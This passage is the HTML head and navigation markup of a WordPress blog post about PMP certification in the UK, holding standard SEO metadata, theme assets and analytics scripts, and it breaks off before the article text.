

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/
body_size: 23987
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why PMP Certification UK Is An Important Credential? - Energeticideas.co.uk</title>
	<meta name="description" content="Acquiring a competitive advantage is essential in the cutthroat job market of today. Professionals in project management are always" />
	<link rel="canonical" href="https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why PMP Certification UK Is An Important Credential? - Energeticideas.co.uk" />
	<meta property="og:description" content="Acquiring a competitive advantage is essential in the cutthroat job market of today. Professionals in project management are always" />
	<meta property="og:url" content="https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/" />
	<meta property="og:site_name" content="Energeticideas.co.uk" />
	<meta property="article:published_time" content="2024-01-20T12:59:56+00:00" />
	<meta property="article:modified_time" content="2024-11-20T14:14:02+00:00" />
	<meta property="og:image" content="http://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg" />
	<meta property="og:image:width" content="725" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Waqar Hussain" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Waqar Hussain" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/","url":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/","name":"Why PMP Certification UK Is An Important Credential? - Energeticideas.co.uk","isPartOf":{"@id":"https://energeticideas.co.uk/#website"},"primaryImageOfPage":{"@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/#primaryimage"},"image":{"@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/#primaryimage"},"thumbnailUrl":"https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg","datePublished":"2024-01-20T12:59:56+00:00","dateModified":"2024-11-20T14:14:02+00:00","author":{"@id":"https://energeticideas.co.uk/#/schema/person/2f6aa9be2c6559e97908bb393b75a001"},"description":"Acquiring a competitive advantage is essential in the cutthroat job market of today. Professionals in project management are always","breadcrumb":{"@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/#primaryimage","url":"https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg","contentUrl":"https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg","width":725,"height":423},{"@type":"BreadcrumbList","@id":"https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://energeticideas.co.uk/"},{"@type":"ListItem","position":2,"name":"Why PMP Certification UK Is An Important Credential?"}]},{"@type":"WebSite","@id":"https://energeticideas.co.uk/#website","url":"https://energeticideas.co.uk/","name":"Energeticideas.co.uk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://energeticideas.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://energeticideas.co.uk/#/schema/person/2f6aa9be2c6559e97908bb393b75a001","name":"Waqar Hussain","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://energeticideas.co.uk/#/schema/person/image/","url":"https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-96x96.png","contentUrl":"https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-96x96.png","caption":"Waqar Hussain"},"url":"https://energeticideas.co.uk/author/waqar-hussain/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Energeticideas.co.uk &raquo; Feed" href="https://energeticideas.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energeticideas.co.uk &raquo; Comments Feed" href="https://energeticideas.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Energeticideas.co.uk &raquo; Why PMP Certification UK Is An Important Credential? Comments Feed" href="https://energeticideas.co.uk/why-pmp-certification-uk-is-an-important-credential/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/energeticideas.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://energeticideas.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://energeticideas.co.uk/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://energeticideas.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://energeticideas.co.uk/wp-content/themes/newses/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://energeticideas.co.uk/wp-content/themes/newses/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-purple-css' href='https://energeticideas.co.uk/wp-content/themes/newses/css/colors/purple.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://energeticideas.co.uk/wp-content/themes/newses/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://energeticideas.co.uk/wp-content/themes/newses/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://energeticideas.co.uk/wp-content/themes/newses/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://energeticideas.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/navigation.js?ver=6.7.4" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/jquery.marquee.js?ver=6.7.4" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/swiper.min.js?ver=6.7.4" id="newses-swiper.min.js-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://energeticideas.co.uk/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6XV86Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["energeticideas.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6XV86Q");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://energeticideas.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://energeticideas.co.uk/wp-json/wp/v2/posts/1112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://energeticideas.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://energeticideas.co.uk/?p=1112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://energeticideas.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://energeticideas.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><link rel="pingback" href="https://energeticideas.co.uk/xmlrpc.php">        <style type="text/css">
            

            body .mg-headwidget .site-branding-text a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            body .mg-headwidget .site-branding-text .site-description {
                color: #fff;
            }
            
            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

            
            


        </style>
        <link rel="icon" href="https://energeticideas.co.uk/wp-content/uploads/2023/12/cropped-Picsart_23-12-22_10-31-45-239-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://energeticideas.co.uk/wp-content/uploads/2023/12/cropped-Picsart_23-12-22_10-31-45-239-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://energeticideas.co.uk/wp-content/uploads/2023/12/cropped-Picsart_23-12-22_10-31-45-239-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://energeticideas.co.uk/wp-content/uploads/2023/12/cropped-Picsart_23-12-22_10-31-45-239-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1112 single-format-standard wp-embed-responsive wide" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
    <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://energeticideas.co.uk/wp-content/uploads/2023/12/cropped-photo-1586783965334-e29d38a767b6.jpeg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(18,16,38,0.4);" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center justify-content-center ">
                            <div class="col-md-12 text-center mx-auto ">
                                <div class="site-logo">
                                                                    </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://energeticideas.co.uk/" rel="home">Energeticideas.co.uk</a></p>
                                                                        <p class="site-description"></p>
                                </div>   
                            </div>
                           
            <div class="col-md-8 text-center-xs">
                                <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
                <!-- Trending line END -->
                  
            </div>
                                </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://energeticideas.co.uk"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <!-- <span class="my-1 mx-2 close"></span>
                          <span class="navbar-toggler-icon"></span> -->
                          <div class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </div>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa-solid fa-magnifying-glass"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://energeticideas.co.uk/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa-solid fa-magnifying-glass"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://energeticideas.co.uk"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="nav-link" title="Blog" href="https://energeticideas.co.uk/category/blog/">Blog<span class="menu-link-description">Your blog category</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61 dropdown"><a class="nav-link" title="Business" href="https://energeticideas.co.uk/category/business/" data-toggle="dropdown" class="dropdown-toggle">Business </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a class="dropdown-item" title="Law" href="https://energeticideas.co.uk/category/business/law/">Law</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a class="dropdown-item" title="Jobs" href="https://energeticideas.co.uk/category/business/jobs/">Jobs</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a class="dropdown-item" title="Finance" href="https://energeticideas.co.uk/category/business/finance/">Finance</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a class="dropdown-item" title="Insurance" href="https://energeticideas.co.uk/category/business/insurance/">Insurance</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a class="dropdown-item" title="Real Estate" href="https://energeticideas.co.uk/category/business/real-estate/">Real Estate</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a class="dropdown-item" title="Trading" href="https://energeticideas.co.uk/category/business/trading/">Trading</a></li>
